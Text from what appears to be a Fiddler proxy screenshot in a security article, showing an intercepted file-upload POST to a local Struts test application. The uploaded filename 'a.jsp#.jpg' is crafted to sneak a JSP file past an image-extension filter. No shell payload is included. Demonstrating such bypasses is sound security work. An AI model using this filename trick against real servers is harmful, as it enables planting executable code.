 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://localhost:8080/WebTest/strutsUploadFileAction_signle.action HTTP/1.1
Host: localhost:8080
Proxy-Connection: keep-alive
Content-Length: 303
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybK6YBk7IGjvIb8Cp
Referer: http://localhost:8080/WebTest/upload/upload.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5FC0AD68EDC52D81A39BCB9C439BD633
------WebKitFormBoundarybK6YBk7IGjvIb8Cp
Content-Disposition: form-data; name="file4upload"; filename="a.jsp#.jpg"
Content-Type: image/jpeg
asfasf
------WebKitFormBoundarybK6YBk7IGjvIb8Cp
Content-Disposition: form-data; name="submit"
submit_signle
------WebKitFormBoundarybK6YBk7IGjvIb8Cp--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
drops.wooyun.org